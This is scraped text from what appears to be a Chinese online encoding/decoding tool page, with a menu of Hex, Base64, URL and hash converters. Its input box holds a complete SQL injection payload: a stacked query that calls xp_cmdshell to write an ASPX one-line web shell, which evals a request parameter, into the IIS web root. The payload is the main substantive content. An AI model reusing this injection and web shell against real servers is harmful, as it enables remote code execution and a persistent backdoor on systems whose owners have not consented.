 编码/解码
Hex编码/解码
Keccak加密
AES加密/解密
UrlEncode编码/解码
Base64编码/解码
文件转Base64
UTF8加密/解密
MD5加密
SHA加密
ASCII码转换
UrlEncode编码/解码
在下面的文本框内输入需要处理的内容
/sql.aspx?id=1;EXEC master..xp_cmdshell 'echo ^<%@ Page
Language="Jscript"%^>^<%%eval(Request.Item["xxxasec"],"unsafe");%^> >
C:\inetpub\wwwroot\中文测试\shell1.aspx'--
UTF-8 GB2312 编码 解码
潇湘信安